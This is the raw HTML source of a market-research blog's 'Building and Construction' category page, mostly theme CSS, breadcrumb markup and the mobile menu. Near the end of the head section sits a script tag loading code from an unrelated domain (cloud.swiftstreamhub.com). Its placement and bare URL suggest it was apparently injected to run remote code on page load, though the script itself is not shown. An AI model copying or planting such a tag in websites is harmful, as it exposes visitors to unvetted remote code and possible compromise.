    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/AdobeStock_260797152-scaled-po14ump0aiu4vd68ueorglzkudri007b2qiqd2v6qg.jpeg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blueweaveresearchblog.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blueweaveresearchblog.com/category/building-and-construction/",
                    "name": "Building and Construction"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-building-and-construction category-3682 td-standard-pack vcwb global-block-template-1 td-magazine td_category_template_4 td_category_top_posts_style_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BlueWeave" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blueweaveconsulting" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BlueweaveC" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFVBdmvdheWqkMWKSvi_s1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-140"><a href="https://blueweaveresearchblog.com">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-236"><a href="#">Categories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://blueweaveresearchblog.com/category/ict/">ICT</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li>
</ul>
</li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a href="https://blueweaveresearchblog.com/about-us/">About Us</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a href="https://blueweaveresearchblog.com/contact-us/">Contact Us</a></li>
</ul></div>        </div>
